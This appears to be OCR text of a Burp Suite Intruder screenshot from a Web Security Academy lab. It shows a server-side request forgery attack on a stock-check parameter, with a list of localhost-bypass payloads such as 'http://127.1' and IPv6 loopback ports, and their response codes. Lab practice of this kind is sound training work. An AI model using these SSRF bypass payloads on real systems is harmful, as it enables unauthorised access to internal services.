 Burp Suite Professional v2022.2 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0abb007604cd1de2c0c50faa00ce008b.web-security-academy.net Update Host header to match target
Clear §
Auto §
1 POST /product/stock HTTP/1.1
2 Host: 0abb007604cd1de2c0c50faa00ce008b.web-security-academy.net
3 Cookie: session=wHIfmsQRwQZSM9Mmk2gdZhiEqNvIGQEj
4 Content-Length: 107
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0abb007604cd1de2c0c50faa00ce008b.web-s
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abb007604cd1de2c0c50faa00ce008b.web-
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=§http://localhost§
? Search...
1 payload position
4. Intruder attack of https://0abb007604cd1de2c0c50faa00ce008b.web-security-academy.net ...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
25 http://127.0.1 200 10784
24 http://127.1 200 10784
0 400 165
6 http://0.0.0.0:22 400 171
5 http://0.0.0.0:443 400 171
4 http://0.0.0.0:80 400 171
18 http://0000::1:22/ SSH 400 212
17 http://0000::1:25/ SMTP 400 213
19 http://0000::1:3128/ Squid 400 217
16 http://0000::1:80/ 400 162
3 http://127.0.0.1:22 400 165
2 http://127.0.0.1:443 400 165
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0abb007604cd1de2c0c50faa00ce008b.web-security-academy.net
3 Cookie: session=wHIfmsQRwQZSM9Mmk2gdZhiEqNvIGQEj
4 Content-Length: 33
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
? Search... 0 matches
Finished